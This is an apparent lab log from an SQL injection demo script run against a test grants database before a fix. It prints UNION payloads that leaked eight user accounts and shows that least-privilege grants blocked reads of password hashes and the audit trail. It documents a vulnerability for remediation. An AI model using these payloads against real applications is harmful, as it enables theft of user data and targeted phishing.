 scripts/sqli-demo.sh - BEFORE the fix: what the injection obtained and what it could not (condensed)
SQL INJECTION LAB - 2026-11-17T19:47:53Z - database grants_test, account grants_app, acting as researcher amina.
A2  UNION: read every account (users table)
    payload : zz%' UNION SELECT id, email || ' | ' || full_name || ' | ' || role FROM users --
    result  : 8 rows returned
      leaked: amina.elidrissi@uni.example | Dr. Amina El Idrissi | researcher
      leaked: youssef.benali@uni.example | Dr. Youssef Benali | researcher
      leaked: salma.tazi@uni.example | Prof. Salma Tazi | reviewer
      leaked: karim.ouazzani@uni.example | Prof. Karim Ouazzani | reviewer
      leaked: nadia.berrada@uni.example | Nadia Berrada | officer
      leaked: omar.chraibi@uni.example | Omar Chraibi | auditor
      leaked: rachid.fixture@uni.example | Dr. Rachid Fixture | reviewer
      leaked: newofficer.fixture@uni.example | Fixture Officer | officer
A3  UNION: read password hashes
    payload : zz%' UNION SELECT id, password_hash FROM users --
    result  : REFUSED by the database - 42501 42501 permission denied for table users
A4  UNION: read the audit trail
    payload : zz%' UNION SELECT id, action || ' ' || coalesce(details::text, '') FROM audit_events --
    result  : REFUSED by the database - 42501 42501 permission denied for table audit_events
IMPACT (what the attacker obtained) : 8 accounts (e-mail, full name, role) -
    {"auditor":1,"officer":2,"researcher":2,"reviewer":3}, including every officer and the auditor.
   A researcher should see none of them. This is a confidentiality breach and a map for targeted phishing and account
       attacks.
IMPACT LIMITED BY LEAST PRIVILEGE   : password hashes (A3), the audit trail (A4), other researchers' proposals (A5,
    RLS),
   and review comments (A6, RLS: no policy for researchers) were NOT obtainable; all three tampering payloads (A7-A9)
       failed,
   so the same injection cannot lock accounts, erase decisions or change budgets.